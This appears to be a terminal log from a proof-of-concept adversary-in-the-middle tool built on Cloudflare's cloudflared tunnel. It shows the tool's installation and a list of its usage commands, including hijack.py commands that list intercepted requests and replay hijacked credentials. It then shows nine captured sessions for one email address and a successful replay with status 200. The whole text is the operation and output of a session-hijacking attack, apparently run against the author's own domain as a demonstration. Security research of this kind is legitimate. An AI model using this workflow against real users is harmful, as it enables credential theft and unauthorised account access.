 No VM guests are running outdated hypervisor (qemu) binaries on this host.
[+] Installing cloudflared...
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 17.5M 100 17.5M 0 0 27.1M 0 --:--:-- --:--:-- --:--:-- 27.1M
Selecting previously unselected package cloudflared.
(Reading database ... 66109 files and directories currently installed.)
Preparing to unpack cloudflared.deb ...
Unpacking cloudflared (2024.11.1) ...
Setting up cloudflared (2024.11.1) ...
Processing triggers for man-db (2.10.2-1) ...
[+] Setting up the AITM environment...
[+] Creating cloudflared service file...
[+] Fetching application URLs...
[+] Fetching application hostname and service URL from cloudflared log...
[+] Application Hostname: ztna.y4nush.com
[+] Service URL: http://localhost
[+] Running Python service setup...
[+] Installation completed successfully.
-----------------------------------
Available Commands and Their Usage:
-----------------------------------
sudo systemctl stop cloudflared.service && sudo pkill -f aitm.py : Stops the aitm.py server and the tunnel
sudo bash install.sh --run : Runs the aitm.py with the previous arguments.
python3 aitm/hijack.py list: Lists all intercepted requests.
python3 aitm/hijack.py poc <session number>: Sends a GET request with the hijacked credentials as a PoC.
ubuntu@ip-172-31-25-206:~/cloudflared_aitm_poc$ sudo systemctl stop cloudflared.service && sudo pkill -f aitm.py
ubuntu@ip-172-31-25-206:~/cloudflared_aitm_poc$ python3 aitm/hijack.py list
| Session Number | Timestamp | Email | Host |
| 1 | 2024-12-06T16:14:43Z | yan@y4nush.com | ztna.y4nush.com |
| 2 | 2024-12-06T16:14:56Z | yan@y4nush.com | ztna.y4nush.com |
| 3 | 2024-12-06T16:14:52Z | yan@y4nush.com | ztna.y4nush.com |
| 4 | 2024-12-06T16:14:42Z | yan@y4nush.com | ztna.y4nush.com |
| 5 | 2024-12-06T16:14:54Z | yan@y4nush.com | ztna.y4nush.com |
| 6 | 2024-12-06T16:14:45Z | yan@y4nush.com | ztna.y4nush.com |
| 7 | 2024-12-06T16:14:47Z | yan@y4nush.com | ztna.y4nush.com |
| 8 | 2024-12-06T16:14:58Z | yan@y4nush.com | ztna.y4nush.com |
| 9 | 2024-12-06T16:14:49Z | yan@y4nush.com | ztna.y4nush.com |
ubuntu@ip-172-31-25-206:~/cloudflared_aitm_poc$ python3 aitm/hijack.py poc 9
Final Status Code: 200